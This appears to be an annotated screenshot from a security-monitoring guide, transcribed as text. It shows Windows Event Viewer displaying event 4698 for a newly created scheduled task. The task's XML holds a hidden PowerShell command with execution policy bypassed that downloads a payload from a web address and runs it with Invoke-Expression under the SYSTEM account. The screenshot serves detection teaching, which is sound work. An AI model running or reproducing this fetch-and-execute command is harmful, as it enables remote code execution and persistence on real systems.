 Event Viewer
File Action View Help
Event Viewer (Local)
Custom Views
Windows Logs
Application
Security
Setup
System
Forwarded Events
Applications and Services Lo
Subscriptions
Security Number of events: 33,353
Keywords Date and Time Source Event ID
Audit Success 04/02/2022 23:43:25 Microsoft Windows security... 4698
Audit Success 04/02/2022 23:43:00 Microsoft Windows security... 4702
Event 4698, Microsoft Windows security auditing.
General Details
<WakeToRun>false</WakeToRun>
<ExecutionTimeLimit>PT72H</ExecutionTimeLimit>
<Priority>7</Priority>
</Settings>
<Actions Context="Author">
<Exec>
<Command>c:\windows\system32\WindowsPowerShell\v1.0\powershell.exe</Command>
<Arguments>-WindowStyle hidden -NoLogo -NonInteractive -ep bypass -nop -c "IEX ((new-object net.webclient).downloadstring
(""http://preventransomware.io/payload"""))"</Arguments>
</Exec>
</Actions>
<Principals>
<Principal id="Author">
<UserId>S-1-5-18</UserId>
<RunLevel>LeastPrivilege</RunLevel>
Event ID to
monitor.
The command the
scheduled task runs.
Log Name: Security
Source: Microsoft Windows security Logged: 04/02/2022 23:43:25
Event ID: 4698 Task Category: Other Object Access Events
Level: Information Keywords: Audit Success
User: N/A Computer: OfficeDesktop
OpCode: Info
More Information: Event Log Online Help
Actions
Security
Open Saved Log...
Create Custom View...
Import Custom View...
Clear Log...
Filter Current Log...
Properties
Find...
Save All Events As...
Attach a Task To this Log...
View
Refresh
Help
Event 4698, Microsoft Windows security a...
Event Properties
Attach Task To This Event...
Save Selected Events...
Copy
Refresh
Help